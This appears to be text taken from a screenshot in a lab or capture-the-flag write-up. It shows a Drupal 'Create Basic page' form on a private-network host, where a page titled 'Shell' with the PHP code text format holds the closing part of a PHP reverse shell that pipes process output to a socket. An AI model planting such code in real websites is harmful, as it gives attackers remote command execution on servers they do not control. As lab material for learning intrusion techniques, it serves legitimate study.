 Create Basic page | La fra
192.168.56.117/?q=node#overlay=%3Fq%3Dnode%252Fadd%252Fpage
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello test Log out
Add content Find content Edit shortcuts
My account Log out
Create Basic page La fraude fiscale des grandes sociétés
Home » Add content
Title *
Shell
Body (Edit summary)
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.